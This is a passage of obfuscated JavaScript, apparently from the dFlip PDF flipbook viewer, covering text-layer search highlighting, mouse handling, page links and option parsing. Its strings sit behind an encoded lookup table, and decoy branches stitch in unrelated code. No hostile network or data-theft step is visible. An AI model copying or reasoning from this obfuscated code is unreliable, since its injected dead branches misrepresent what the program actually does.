_0x5c9fa4[_0x43ea('243e','4AP5')](_0x464370,_0x32631d);}};if(_0x5c9fa4[_0x43ea('243f','zGXv')](_0x12e4b8[_0x43ea('1243','g)gA')],0x0)){if(_0x5c9fa4[_0x43ea('2440','ndtF')](_0x5c9fa4[_0x43ea('2441','d)Ql')],_0x43ea('2442','nGn5'))){this['pendingZoom']=!![];this[_0x43ea('2443','B)4)')]=delta;this[_0x43ea('1adb','c4yv')]();this['ui']['update']();}else{return;}}var _0x3f4cd8=this[_0x43ea('2444','9q[J')]['items'];var _0x2354d3=this[_0x43ea('2445','r[CC')];var _0x37f9f2=null;var _0x574034=this[_0x43ea('2446','ndtF')];var _0x3883fc=_0x5c9fa4[_0x43ea('2447','EtpI')](this['findController'],null)?![]:_0x5c9fa4['QMzqt'](_0x574034,this['findController'][_0x43ea('2448','e*K0')][_0x43ea('1e61','nWPS')]);var _0x3e2721=this[_0x43ea('2449','4Ex*')]===null?-0x1:this[_0x43ea('244a','3Qnb')][_0x43ea('244b','r[CC')][_0x43ea('2353','zGXv')];var _0x1c2288=_0x5c9fa4['QMzqt'](this[_0x43ea('244c','Zq]7')],null)?![]:this[_0x43ea('244d','(]YO')][_0x43ea('244e','h]yt')][_0x43ea('244f','r[CC')];var _0x3886ce={'divIdx':-0x1,'offset':undefined};function _0x5e7c50(_0x442977,_0x2259e3){var _0x1c508a={'UmXEy':_0x476fd7['oWmiV']};if(_0x476fd7[_0x43ea('2450','gUqR')](_0x476fd7['JJDty'],_0x476fd7[_0x43ea('2451','AZ1u')])){var _0xf7fe11=_0x442977['divIdx'];_0x2354d3[_0xf7fe11]['textContent']='';_0x476fd7['UXZzX'](_0x5f4d8a,_0xf7fe11,0x0,_0x442977[_0x43ea('2452','sI@F')],_0x2259e3);}else{return _0x1c508a['UmXEy'];}}function _0x5f4d8a(_0xe044f,_0x3cb039,_0x1e5985,_0x1c8224){var _0x415e5a={'HNMUw':function(_0x10e498,_0x75f39a){return _0x5c9fa4[_0x43ea('2453','i#k$')](_0x10e498,_0x75f39a);}};var _0x7b1952=_0x2354d3[_0xe044f];var _0x2d7a78=_0x3f4cd8[_0xe044f][_0x43ea('2454','yD(s')]['substring'](_0x3cb039,_0x1e5985);var _0x17b042=document[_0x43ea('2455','xP@R')](_0x2d7a78);if(_0x1c8224){if(_0x5c9fa4[_0x43ea('2456','sI@F')](_0x5c9fa4[_0x43ea('2457','i#k$')],_0x5c9fa4['TedTS'])){this[_0x43ea('2458','$p](')][_0x43ea('2459','3NuJ')](_0x415e5a['HNMUw'](unescape,hash));}else{var _0x11e54c=_0x5c9fa4[_0x43ea('245a','yD(s')][_0x43ea('11dc','nWPS')]('|'),_0x428456=0x0;while(!![]){switch(_0x11e54c[_0x428456++]){case'0':var _0xc6d941=document['createElement'](_0x5c9fa4[_0x43ea('245b','(]YO')]);continue;case'1':_0x7b1952[_0x43ea('245c','ndtF')](_0xc6d941);continue;case'2':_0xc6d941['className']=_0x1c8224;continue;case'3':return;case'4':_0xc6d941[_0x43ea('245d','A[Wx')](_0x17b042);continue;}break;}}}_0x7b1952[_0x43ea('245e','OXW)')](_0x17b042);}var _0x5991c5=_0x3e2721,_0x56c85b=_0x5c9fa4[_0x43ea('245f','Zq]7')](_0x5991c5,0x1);if(_0x1c2288){_0x5991c5=0x0;_0x56c85b=_0x12e4b8[_0x43ea('1426','(]YO')];}else if(!_0x3883fc){return;}for(var _0x368abe=_0x5991c5;_0x5c9fa4['vNgXx'](_0x368abe,_0x56c85b);_0x368abe++){if(_0x5c9fa4['myJjg'](_0x5c9fa4[_0x43ea('2460','d)Ql')],_0x5c9fa4[_0x43ea('2461','c4yv')])){var _0x37ce98=_0x12e4b8[_0x368abe];var _0x7d6d2=_0x37ce98[_0x43ea('2462','H&*%')];var _0x55a411=_0x37ce98[_0x43ea('1b6e','c4yv')];var _0xedbe29=_0x3883fc&&_0x5c9fa4['iyPwn'](_0x368abe,_0x3e2721);var _0x506f54=_0xedbe29?'\x20selected':'';if(this[_0x43ea('2463','F[KN')]){this['findController'][_0x43ea('2464','h]yt')](_0x574034,_0x368abe,_0x2354d3,_0x7d6d2[_0x43ea('2465','c4yv')]);}if(!_0x37f9f2||_0x5c9fa4[_0x43ea('2466','8P0M')](_0x7d6d2[_0x43ea('2467','Iew1')],_0x37f9f2[_0x43ea('2468','$p](')])){if(_0x5c9fa4['WDcVo'](_0x37f9f2,null)){_0x5c9fa4['xkyWf'](_0x5f4d8a,_0x37f9f2['divIdx'],_0x37f9f2['offset'],_0x3886ce[_0x43ea('2469','c4yv')]);}_0x5e7c50(_0x7d6d2);}else{if(_0x5c9fa4[_0x43ea('246a','h]yt')]('NThnz',_0x5c9fa4[_0x43ea('246b','B)4)')])){_0x5c9fa4[_0x43ea('246c','gUqR')](_0x5f4d8a,_0x7d6d2[_0x43ea('246d','H&*%')],_0x7d6d2[_0x43ea('246e','A[Wx')],_0x55a411['offset'],_0x5c9fa4[_0x43ea('246f','t0EG')](_0x5c9fa4['dEYfY'],_0x506f54));}else{_0x5c9fa4[_0x43ea('2470','ndtF')](_0x5f4d8a,_0x37f9f2[_0x43ea('2471','B)4)')],_0x37f9f2[_0x43ea('23c0','Iew1')],_0x7d6d2['offset']);}}if(_0x5c9fa4['SUCRE'](_0x7d6d2[_0x43ea('2472','nWPS')],_0x55a411[_0x43ea('2471','B)4)')])){_0x5c9fa4[_0x43ea('2473','RW[H')](_0x5f4d8a,_0x7d6d2[_0x43ea('15c3','S4C@')],_0x7d6d2[_0x43ea('2474','xve0')],_0x55a411[_0x43ea('246e','A[Wx')],_0x5c9fa4[_0x43ea('2475','yD(s')](_0x5c9fa4[_0x43ea('2476','EtpI')],_0x506f54));}else{if(_0x5c9fa4['LKnhE'](_0x43ea('2477','Oql^'),_0x5c9fa4[_0x43ea('2478','8P0M')])){this[_0x43ea('2479','nGn5')](_0x368abe);if(!_0x476fd7[_0x43ea('247a','xve0')](_0x368abe,this[_0x43ea('247b','Oql^')])){this['pendingFindMatches'][_0x368abe]=!![];this[_0x43ea('247c','i#k$')][_0x368abe]['then'](function(_0x46dad0){delete self['pendingFindMatches'][_0x46dad0];self[_0x43ea('247d','zGXv')](_0x46dad0);});}}else{_0x5f4d8a(_0x7d6d2[_0x43ea('247e','t0EG')],_0x7d6d2['offset'],_0x3886ce[_0x43ea('247f','$p](')],_0x5c9fa4[_0x43ea('2480','4Ex*')](_0x5c9fa4['yBgUd'],_0x506f54));for(var _0x481866=_0x7d6d2[_0x43ea('2481','PQ6l')]+0x1,_0x2e6803=_0x55a411[_0x43ea('1e36','e*K0')];_0x5c9fa4[_0x43ea('2482','Oql^')](_0x481866,_0x2e6803);_0x481866++){if(_0x5c9fa4[_0x43ea('2483','F[KN')](_0x5c9fa4[_0x43ea('2484','3NuJ')],_0x5c9fa4[_0x43ea('2485','[$IL')])){_0x2354d3[_0x481866][_0x43ea('2486','r[CC')]=_0x5c9fa4['aUULo'](_0x43ea('2487','daGJ'),_0x506f54);}else{var _0x4e68d1={'QesTM':function(_0x8b94bf,_0x4cb4d3,_0x542802){return _0x5c9fa4[_0x43ea('2488','h]yt')](_0x8b94bf,_0x4cb4d3,_0x542802);},'bIQtp':function(_0x2757f2,_0x54d1e8){return _0x2757f2+_0x54d1e8;}};requirejs[_0x43ea('2489','H&*%')]({'paths':{'three':defaults[_0x43ea('248a','A[Wx')][_0x43ea('1048','O&]l')]('.js','')},'shim':{'three':{'exports':_0x43ea('1a5a','$p](')}}});require([_0x43ea('248b','O&]l')],function(_0x2c83ae){var _0x108edd={'fzpOW':function(_0x602049){return _0x602049();}};window['THREE']=_0x2c83ae;_0x4e68d1['QesTM'](getScript,_0x4e68d1[_0x43ea('248c','xP@R')](defaults['mockupjsSrc']+_0x43ea('248d','lfZb'),DFLIP[_0x43ea('248e','OXW)')]),function(){_0x108edd[_0x43ea('248f','t0EG')](process3d);});return _0x2c83ae;});}}_0x5e7c50(_0x55a411,_0x5c9fa4[_0x43ea('2490','3Qnb')](_0x43ea('2491',']0!G'),_0x506f54));}}_0x37f9f2=_0x55a411;}else{var _0x138833=getBasePage(target['_activePage']);_0x476fd7[_0x43ea('2492','xP@R')]($,target['getContentLayer'](_0x138833))[_0x43ea('2493','xve0')]('');_0x476fd7[_0x43ea('2494','9q[J')]($,target['getContentLayer'](_0x476fd7['XEMHa'](_0x138833,0x1)))['html']('');_this[_0x43ea('1b58','nWPS')]=null;}}if(_0x37f9f2){_0x5c9fa4['FIATM'](_0x5f4d8a,_0x37f9f2[_0x43ea('2495','4Ex*')],_0x37f9f2['offset'],_0x3886ce[_0x43ea('237a','v!GM')]);}},'updateMatches':function TextLayerBuilder_updateMatches(){if(!this['renderingDone']){if(_0x5c9fa4[_0x43ea('2496','gUqR')]!==_0x43ea('2497','w!PK')){_this[_0x43ea('2498','i#k$')](point);event[_0x43ea('2499','yD(s')]();}else{return;}}var _0x199ddf=this[_0x43ea('249a','4AP5')];var _0xde96f5=this[_0x43ea('249b','v!GM')];var _0x49eaa2=this[_0x43ea('3cb','w!PK')][_0x43ea('249c','xP@R')];var _0xc74afa=-0x1;for(var _0x52d86e=0x0,_0x1ff817=_0x199ddf[_0x43ea('1fb4','9q[J')];_0x5c9fa4[_0x43ea('249d','[be4')](_0x52d86e,_0x1ff817);_0x52d86e++){var _0xfa2416=_0x199ddf[_0x52d86e];var _0x37047e=Math['max'](_0xc74afa,_0xfa2416[_0x43ea('249e','ndtF')]['divIdx']);for(var _0xdabba4=_0x37047e,_0x3e141b=_0xfa2416[_0x43ea('249f',']0!G')][_0x43ea('24a0','Hr[@')];_0xdabba4<=_0x3e141b;_0xdabba4++){var _0x5854b7=_0xde96f5[_0xdabba4];_0x5854b7[_0x43ea('24a1','AZ1u')]=_0x49eaa2[_0xdabba4]['str'];_0x5854b7[_0x43ea('b47','xP@R')]='';}_0xc74afa=_0x5c9fa4['BiIdH'](_0xfa2416[_0x43ea('24a2','e*K0')]['divIdx'],0x1);}if(_0x5c9fa4['tDidI'](this['findController'],null)||!this['findController'][_0x43ea('24a3','A[Wx')]){return;}var _0xd67c5,_0x2fb5f3;if(_0x5c9fa4['zmZIT'](this['findController'],null)){if(_0x5c9fa4['gHUCM']!==_0x5c9fa4[_0x43ea('24a4','gUqR')]){pageLength=0x1;}else{_0xd67c5=this[_0x43ea('24a5','[$IL')]['pageMatches'][this[_0x43ea('24a6','c6@u')]]||null;_0x2fb5f3=this[_0x43ea('24a7','nWPS')][_0x43ea('24a8','9q[J')]?this['findController'][_0x43ea('24a9','w!PK')][this[_0x43ea('24aa','3Qnb')]]||null:null;}}this['matches']=this[_0x43ea('24ab','c6@u')](_0xd67c5,_0x2fb5f3);this[_0x43ea('24ac','nGn5')](this['matches']);},'_bindMouse':function TextLayerBuilder_bindMouse(){var _0x26e418={'RRdjw':function(_0x2f4a83,_0xdd4cde){return _0x2f4a83!==_0xdd4cde;},'ScbkN':_0x43ea('24ad','$p]('),'FZEbb':function(_0x4111da,_0x163133){return _0x5c9fa4[_0x43ea('24ae','t0EG')](_0x4111da,_0x163133);},'qLqnh':'ATnrn','iYwwZ':function(_0x24a714,_0xd15af5){return _0x5c9fa4['TcyqS'](_0x24a714,_0xd15af5);},'wDbpK':function(_0x32c2c8,_0x1ce2bb){return _0x5c9fa4[_0x43ea('24af','xP@R')](_0x32c2c8,_0x1ce2bb);},'RuQzF':_0x5c9fa4[_0x43ea('24b0','r[CC')],'oUKxA':_0x5c9fa4['lqNsH']};var _0x2602f4=this[_0x43ea('24b1','AZ1u')];var _0x3a634c=this;_0x2602f4[_0x43ea('936','[$IL')](_0x5c9fa4[_0x43ea('24b2','t0EG')],function(_0x3041c0){if(_0x3a634c[_0x43ea('24b3','e*K0')]&&_0x3a634c[_0x43ea('24b4','O&]l')]){_0x3a634c[_0x43ea('23f3','e*K0')][_0x43ea('24b5','S4C@')](!![]);return;}var _0x55e409=_0x2602f4[_0x43ea('24b6','H&*%')](_0x43ea('24b7','ndtF'));if(!_0x55e409){return;}var _0x530321=_0x26e418['RRdjw'](_0x3041c0[_0x43ea('907','daGJ')],_0x2602f4);_0x530321=_0x530321&&_0x26e418['RRdjw'](window['getComputedStyle'](_0x55e409)[_0x43ea('24b8','g)gA')](_0x26e418['ScbkN']),_0x43ea('24b9','O&]l'));if(_0x530321){if(_0x26e418[_0x43ea('24ba','3Qnb')](_0x26e418[_0x43ea('24bb','XHoC')],_0x26e418[_0x43ea('24bc','c4yv')])){var _0x3fecc3=_0x2602f4[_0x43ea('24bd','Oql^')]();var _0x79fee7=Math[_0x43ea('11cf','gUqR')](0x0,(_0x3041c0[_0x43ea('24be','sI@F')]-_0x3fecc3[_0x43ea('24bf','c4yv')])/_0x3fecc3[_0x43ea('1db1','Oql^')]);_0x55e409['style'][_0x43ea('3df','RW[H')]=_0x26e418['iYwwZ'](_0x26e418['wDbpK'](_0x79fee7,0x64)[_0x43ea('24c0','S4C@')](0x2),'%');}else{return document[_0x43ea('24c1','OXW)')]||document[_0x43ea('24c2','OXW)')]||document[_0x43ea('24c3','4AP5')]||document[_0x43ea('24c4','w!PK')];}}_0x55e409[_0x43ea('1fd4','w!PK')][_0x43ea('24c5','h]yt')]('active');});_0x2602f4['addEventListener'](_0x5c9fa4[_0x43ea('24c6','yD(s')],function(_0x29c7ac){var _0x19c3e1=_0x43ea('24c7','4Ex*')[_0x43ea('1cca','gUqR')]('|'),_0xdd753e=0x0;while(!![]){switch(_0x19c3e1[_0xdd753e++]){case'0':_0x5a93ea[_0x43ea('24c8','ndtF')][_0x43ea('16e8','AZ1u')]='';continue;case'1':_0x5a93ea[_0x43ea('24c9','xve0')]['remove'](_0x26e418[_0x43ea('24ca','H&*%')]);continue;case'2':var _0x5a93ea=_0x2602f4[_0x43ea('24cb','Hr[@')](_0x26e418['oUKxA']);continue;case'3':if(!_0x5a93ea){return;}continue;case'4':if(_0x3a634c[_0x43ea('24cc','EtpI')]&&_0x3a634c[_0x43ea('24cd','4AP5')]){_0x3a634c[_0x43ea('24ce','v!GM')][_0x43ea('24cf','Hr[@')](![]);return;}continue;}break;}});}};return _0x241d21;}();DFLIP['ConvertPageLinks']=function(){var _0x4d5e54={'vydXq':function(_0x49cc14,_0x21a7e){return _0x49cc14/_0x21a7e;},'wPleC':function(_0x4982a8,_0xe7238d){return _0x4982a8/_0xe7238d;},'XXARs':function(_0x1ed35e,_0x3ea626){return _0x1ed35e/_0x3ea626;},'iWUTu':function(_0xbeea11,_0x18d782){return _0xbeea11-_0x18d782;}};var _0x3e8e3f=_0x4d5e54[_0x43ea('24d0','zGXv')](arguments[0x0],0x64),_0x50fb71=arguments[0x1]/0x64;var _0x48bce9=function(_0x57ff09,_0x1ba803,_0x1c389c,_0x1a287b,_0x32c83f){return{'x':_0x4d5e54['vydXq'](_0x57ff09,_0x3e8e3f),'y':_0x4d5e54['vydXq'](_0x1ba803,_0x50fb71),'w':_0x4d5e54[_0x43ea('24d1','AZ1u')](_0x1c389c,_0x3e8e3f),'h':_0x4d5e54['wPleC'](_0x1a287b,_0x50fb71),'dest':_0x32c83f};};var _0x21e79a=[];var _0x391647;for(var _0x5c17cb=0x2;_0x5c17cb<arguments['length'];_0x5c17cb++){_0x391647=arguments[_0x5c17cb];_0x21e79a[_0x4d5e54[_0x43ea('24d2','[be4')](_0x5c17cb,0x2)]=_0x48bce9['apply'](this,_0x391647);}return _0x21e79a;};DFLIP[_0x43ea('24d3','[$IL')]=function(_0x4bcd97){var _0x1df7fd={'gqBmO':function(_0x2c0fb7,_0x4ce302){return _0x2c0fb7<_0x4ce302;},'NuODq':function(_0x408e8c,_0x30fe7b){return _0x408e8c!=_0x30fe7b;},'ocrIO':function(_0x3ecc33,_0x128c5f){return _0x3ecc33==_0x128c5f;}};var _0x3824ae;if(_0x4bcd97!=null&&_0x4bcd97[_0x43ea('1fc5','S4C@')]>0x0){for(var _0x321211=0x0;_0x1df7fd['gqBmO'](_0x321211,_0x4bcd97[_0x43ea('1241','r[CC')]);_0x321211++){_0x3824ae=_0x4bcd97[_0x321211];if(_0x3824ae!=null&&_0x1df7fd['NuODq'](_0x3824ae[0x0],null)&&_0x1df7fd[_0x43ea('24d4','h]yt')](_0x3824ae[0x0][_0x43ea('24d5','$p](')],null)){_0x3824ae=DFLIP[_0x43ea('24d6','sI@F')][_0x43ea('24d7','xve0')](this,_0x3824ae);_0x4bcd97[_0x321211]=_0x3824ae;}}}return _0x4bcd97;};(function(_0x57b3c1){var _0x4826bd={'VLjCw':function(_0x2eeed5,_0x45bb33){return _0x2eeed5==_0x45bb33;},'PEcUW':'true','VZqkP':function(_0x5ef34e,_0x5c0ef8){return _0x5ef34e(_0x5c0ef8);},'lLzXS':function(_0x205910,_0x2391b1){return _0x205910!=_0x2391b1;},'GQwep':function(_0x753dd2,_0x45530d){return _0x753dd2(_0x45530d);},'vWEGj':function(_0x2bdcd9,_0x32bd94){return _0x2bdcd9!=_0x32bd94;},'kqBpn':function(_0x475c95,_0x3010fc){return _0x475c95(_0x3010fc);},'CyZmu':function(_0x3a8aeb,_0xd4582e){return _0x3a8aeb!=_0xd4582e;},'PKxML':function(_0x206283,_0x3ca5f2){return _0x206283(_0x3ca5f2);},'nfGeV':function(_0x237837,_0x5e2497){return _0x237837!=_0x5e2497;},'OoQAS':function(_0x175684,_0x522c4c){return _0x175684(_0x522c4c);},'duioJ':function(_0x1cbfeb,_0xf22c7a){return _0x1cbfeb!=_0xf22c7a;},'gNEfY':function(_0x6121c1,_0x1b5280){return _0x6121c1!=_0x1b5280;},'ibwQI':function(_0x4c02f2,_0x13b94f){return _0x4c02f2!=_0x13b94f;},'iyfhZ':function(_0x1c987e,_0x22d948,_0x13ecd4){return _0x1c987e(_0x22d948,_0x13ecd4);},'oVxXb':function(_0x569ca3,_0xefc2de){return _0x569ca3!=_0xefc2de;},'hWZWf':function(_0x56b6b6,_0x1611e5,_0x4c1170){return _0x56b6b6(_0x1611e5,_0x4c1170);},'gciDu':function(_0x4f1081,_0x2dfda7){return _0x4f1081!=_0x2dfda7;},'vXmth':function(_0x9e4f45,_0x453408,_0x303821){return _0x9e4f45(_0x453408,_0x303821);},'udOuX':function(_0x56f8e6,_0x3c65af){return _0x56f8e6!=_0x3c65af;},'vvKzU':function(_0x27af98,_0x39b74b,_0x21ee1e){return _0x27af98(_0x39b74b,_0x21ee1e);},'GFqTM':function(_0x3dddde,_0x37fe5a,_0x57c4b5){return _0x3dddde(_0x37fe5a,_0x57c4b5);},'sOfpa':function(_0x14dfdd,_0x58360b){return _0x14dfdd==_0x58360b;},'VZuDB':function(_0x4d58e7,_0x27a55a){return _0x4d58e7==_0x27a55a;},'YQDtt':function(_0x502a04,_0xf3e0ac){return _0x502a04==_0xf3e0ac;},'npJtQ':_0x43ea('24d8','nWPS'),'sJDAT':function(_0x1ebcea,_0x2a392d){return _0x1ebcea==_0x2a392d;},'MwYFs':function(_0x2f0ab3,_0x49e306){return _0x2f0ab3(_0x49e306);},'frfWg':function(_0xf2919c,_0x35799c){return _0xf2919c!==_0x35799c;},'dGFVe':function(_0x437362,_0x3b80bd){return _0x437362==_0x3b80bd;},'cdegk':_0x43ea('24d9','S4C@'),'oneIL':function(_0x103702,_0x31fd5d){return _0x103702<_0x31fd5d;},'xJEcx':function(_0x340fce,_0x258b3e){return _0x340fce+_0x258b3e;},'ZazqZ':function(_0x1e28d0,_0x50cbd6,_0x517ce6){return _0x1e28d0(_0x50cbd6,_0x517ce6);},'rQtsN':function(_0x128ae6,_0xed42e2){return _0x128ae6+_0xed42e2;},'rZYkO':_0x43ea('24da','XHoC'),'CjayH':function(_0x8b7349,_0x5f1591){return _0x8b7349==_0x5f1591;},'iCiUG':function(_0x994429,_0x4c6a34){return _0x994429==_0x4c6a34;},'dkYCl':_0x43ea('449','v!GM'),'zgzLP':'sound','KVCLu':'download','PlkjW':'hard','moTVH':_0x43ea('21dc','v!GM'),'SgWbz':_0x43ea('24db','Iew1'),'ccigK':_0x43ea('24dc','zGXv'),'bkFIG':'paddingright','rrGJg':_0x43ea('24dd','O&]l'),'UQcZW':function(_0x57d8ca,_0x335154){return _0x57d8ca(_0x335154);},'MmKaz':function(_0x3d3a04,_0x2e1bd6){return _0x3d3a04*_0x2e1bd6;},'Zqvyb':'df-parsed','yuHWY':'_df_book','pBXix':function(_0x3e5d06,_0x4a9c47){return _0x3e5d06!=_0x4a9c47;},'jhoNp':function(_0x2c19ce,_0x5c67a5){return _0x2c19ce(_0x5c67a5);},'adTYU':_0x43ea('24de','h]yt'),'EpLwR':_0x43ea('24df','nGn5'),'GQsiy':_0x43ea('24e0','Zq]7'),'ZdXpj':_0x43ea('24e1','v!GM'),'XNtTZ':function(_0x53e07b,_0x242e6d){return _0x53e07b!=_0x242e6d;},'fDsJw':function(_0x5f461c,_0x53835a){return _0x5f461c+_0x53835a;},'mcVRC':function(_0x3a755f,_0x55b999){return _0x3a755f+_0x55b999;},'msOBC':function(_0x4aa466,_0x535995){return _0x4aa466+_0x535995;},'yWrla':_0x43ea('24e2','Hr[@'),'wlaFd':'\x22/>','ETZhh':_0x43ea('24e3','B)4)'),'mHhMh':'_df_thumb-not-found','ertcU':_0x43ea('24e4','nGn5'),'cgntU':function(_0x4bd939){return _0x4bd939();},'bqink':function(_0x3fe570,_0x1d2123){return _0x3fe570>_0x1d2123;},'KLuZN':'/dflip.min.js','ahUol':function(_0x257d25,_0xdeefa1){return _0x257d25>_0xdeefa1;},'oYlAV':_0x43ea('24e5','i#k$'),'AWPSz':function(_0x2d7732,_0xe14e3b){return _0x2d7732>_0xe14e3b;},'batUD':'js/dflip.','WiSwB':_0x43ea('24e6','gUqR'),'KCioV':_0x43ea('24e7','nGn5'),'Ssmrc':_0x43ea('24e8','r[CC'),'DFDvR':'click','wqKkr':function(_0x28828e,_0x4dcc3f){return _0x28828e>_0x4dcc3f;},'CdpKP':function(_0x5103ce,_0x2cb138){return _0x5103ce-_0x2cb138;},'XBvGn':function(_0x342cb6,_0x440aed){return _0x342cb6!=_0x440aed;},'mDWJL':function(_0x1add46,_0x1eab88){return _0x1add46(_0x1eab88);},'skCpq':'df-xs','muSHw':function(_0x1ce90b,_0x235acc){return _0x1ce90b==_0x235acc;},'cpsSg':function(_0x2c1cb0){return _0x2c1cb0();},'IqaOa':'YwTMH','gWBXJ':function(_0x42940f,_0x18716a){return _0x42940f===_0x18716a;},'ufmnt':_0x43ea('24e9','w!PK'),'QOGkz':'zuwFp','drDdG':_0x43ea('24ea','OXW)'),'MXlTx':'[object\x20SafariRemoteNotification]','KJDqm':_0x43ea('24eb','8P0M'),'PAfUM':_0x43ea('24ec','AZ1u'),'MTeOb':_0x43ea('24ed','EtpI'),'Eotdu':function(_0x93d59f,_0xc4d550){return _0x93d59f!==_0xc4d550;},'iJBzn':_0x43ea('24ee','H&*%'),'IBXhG':'LxjsJ','DasdA':_0x43ea('24ef','xP@R'),'qoqwS':'js/libs/compatibility.js','GxyQa':'sound/turn2.mp3','VjXjx':function(_0x62c5d,_0x5f39da){return _0x62c5d+_0x5f39da;},'WwZoI':_0x43ea('24f0','3NuJ'),'ilVWt':'images/pdfjs/','beBvH':function(_0x1d845f,_0x5ef166){return _0x1d845f+_0x5ef166;},'cbhah':function(_0x9b65cc,_0x421583){return _0x9b65cc!==_0x421583;},'KsXiN':function(_0x9d701c,_0x2e1ed3){return _0x9d701c(_0x2e1ed3);},'WUJtV':_0x43ea('1a68','RW[H'),'BFUPJ':_0x43ea('24f1','gUqR'),'HfhNu':_0x43ea('24f2','v!GM'),'nzUSn':_0x43ea('24f3','lfZb'),'CTYlj':function(_0x1167e6,_0xc45603){return _0x1167e6>=_0xc45603;},'iyMfr':_0x43ea('24f4','[be4'),'gqHNY':_0x43ea('24f5','c4yv'),'TNTuT':function(_0x315618,_0x4681b9){return _0x315618(_0x4681b9);},'XVixI':function(_0x5355c7,_0x3782e0){return _0x5355c7+_0x3782e0;},'zAQqD':function(_0x38ae18,_0x1749c3){return _0x38ae18!=_0x1749c3;},'iaAgf':_0x43ea('24f6','F[KN'),'TPIaG':_0x43ea('24f7','xve0'),'iNstd':_0x43ea('24f8','lfZb'),'PijIQ':function(_0x564468,_0x25207a){return _0x564468(_0x25207a);}};function _0x746fda(_0x5427dd){return _0x4826bd[_0x43ea('24f9','sI@F')](_0x5427dd,_0x4826bd[_0x43ea('24fa','g)gA')])||_0x4826bd[_0x43ea('24fb','i#k$')](_0x5427dd,!![]);}function _0x37b07b(_0x201360){if(_0x201360['webgl']!=null)_0x201360[_0x43ea('1367','lfZb')]=_0x4826bd[_0x43ea('24fc','F[KN')](_0x746fda,_0x201360['webgl']);if(_0x4826bd[_0x43ea('24fd','4Ex*')](_0x201360['enableDownload'],null))_0x201360['enableDownload']=_0x746fda(_0x201360['enableDownload']);if(_0x4826bd[_0x43ea('24fe','AZ1u')](_0x201360[_0x43ea('24ff','ndtF')],null))_0x201360[_0x43ea('2500','[be4')]=_0x4826bd[_0x43ea('2501','yD(s')](_0x746fda,_0x201360['search']);if(_0x4826bd['lLzXS'](_0x201360[_0x43ea('2502','PQ6l')],null))_0x201360[_0x43ea('2503','g)gA')]=_0x4826bd[_0x43ea('2504','Oql^')](_0x746fda,_0x201360[_0x43ea('2503','g)gA')]);if(_0x4826bd['vWEGj'](_0x201360[_0x43ea('2505','nGn5')],null))_0x201360[_0x43ea('2506','daGJ')]=_0x746fda(_0x201360[_0x43ea('2507','(]YO')]);if(_0x4826bd[_0x43ea('2508','3Qnb')](_0x201360[_0x43ea('2509','yD(s')],null))_0x201360['autoEnableOutline']=_0x4826bd[_0x43ea('250a','A[Wx')](_0x746fda,_0x201360[_0x43ea('250b','4Ex*')]);if(_0x4826bd['vWEGj'](_0x201360[_0x43ea('250c','AZ1u')],null))_0x201360['autoEnableThumbnail']=_0x4826bd['kqBpn'](_0x746fda,_0x201360['autoEnableThumbnail']);if(_0x4826bd[_0x43ea('250d','nWPS')](_0x201360[_0x43ea('86c','i#k$')],null))_0x201360[_0x43ea('250e','RW[H')]=_0x4826bd[_0x43ea('250f','Oql^')](_0x746fda,_0x201360[_0x43ea('2510','9q[J')]);if(_0x4826bd[_0x43ea('2511','Zq]7')](_0x201360['overwritePDFOutline'],null))_0x201360[_0x43ea('2512','URKS')]=_0x4826bd[_0x43ea('2513','c6@u')](_0x746fda,_0x201360['overwritePDFOutline']);if(_0x4826bd[_0x43ea('2514','8P0M')](_0x201360[_0x43ea('2515','nGn5')],null))_0x201360[_0x43ea('2516','daGJ')]=_0x4826bd['OoQAS'](_0x746fda,_0x201360['soundEnable']);if(_0x201360[_0x43ea('2517','yD(s')]!=null)_0x201360[_0x43ea('2518','g)gA')]=_0x746fda(_0x201360['forceFit']);if(_0x4826bd[_0x43ea('2519','Zq]7')](_0x201360['enableAnnotation'],null))_0x201360['enableAnnotation']=_0x746fda(_0x201360[_0x43ea('251a','nWPS')]);if(_0x4826bd['duioJ'](_0x201360['webglShadow'],null))_0x201360[_0x43ea('251b','i#k$')]=_0x746fda(_0x201360[_0x43ea('251c','Zq]7')]);if(_0x4826bd[_0x43ea('251d',']0!G')](_0x201360[_0x43ea('251e','zGXv')],null))_0x201360[_0x43ea('251f','$p](')]=_0x4826bd['OoQAS'](_0x746fda,_0x201360[_0x43ea('2520','3Qnb')]);if(_0x4826bd[_0x43ea('2521','d)Ql')](_0x201360[_0x43ea('2522','O&]l')],null))_0x201360['autoPlayStart']=_0x4826bd[_0x43ea('2523','AZ1u')](_0x746fda,_0x201360[_0x43ea('2524','c4yv')]);if(_0x4826bd[_0x43ea('2525','lfZb')](_0x201360[_0x43ea('2526','t0EG')],null))_0x201360[_0x43ea('2527','A[Wx')]=_0x4826bd[_0x43ea('2528','[$IL')](parseInt,_0x201360[_0x43ea('2529','yD(s')],0xa);if(_0x4826bd[_0x43ea('252a','Hr[@')](_0x201360['paddingRight'],null))_0x201360['paddingRight']=_0x4826bd[_0x43ea('252b','gUqR')](parseInt,_0x201360[_0x43ea('252c','nWPS')],0xa);if(_0x4826bd['gciDu'](_0x201360[_0x43ea('252d','Hr[@')],null))_0x201360[_0x43ea('252e','(]YO')]=parseInt(_0x201360[_0x43ea('252f','sI@F')],0xa);if(_0x201360[_0x43ea('2530','O&]l')]!=null)_0x201360[_0x43ea('2531','Iew1')]=_0x4826bd['vXmth'](parseInt,_0x201360[_0x43ea('2532','OXW)')],0xa);if(_0x4826bd[_0x43ea('2533','9q[J')](_0x201360[_0x43ea('2534','4AP5')],null))_0x201360[_0x43ea('2535','H&*%')]=_0x4826bd[_0x43ea('2536','9q[J')](parseFloat,_0x201360['zoomRatio'],0xa);if(_0x201360['stiffness']!=null)_0x201360['stiffness']=_0x4826bd[_0x43ea('2537','h]yt')](parseFloat,_0x201360[_0x43ea('2538','xve0')],0xa);if(_0x4826bd[_0x43ea('2539','ndtF')](_0x201360[_0x43ea('253a','4Ex*')],null))_0x201360[_0x43ea('253b','w!PK')]=_0x4826bd[_0x43ea('253c','Oql^')](parseInt,_0x201360['autoPlayDuration'],0xa);if(_0x201360[_0x43ea('253d','zGXv')]!=null)_0x201360['linkTarget']=parseInt(_0x201360['linkTarget'],0xa);if(_0x4826bd['sOfpa'](_0x201360[_0x43ea('253e','ndtF')],0x0)||_0x4826bd['VZuDB'](_0x201360['pageMode'],'0'))_0x201360[_0x43ea('253f','xve0')]=null;if(_0x4826bd['YQDtt'](_0x201360[_0x43ea('2540','EtpI')],0x0)||_0x201360[_0x43ea('2541','8P0M')]=='0')_0x201360[_0x43ea('2542','Oql^')]=null;}function 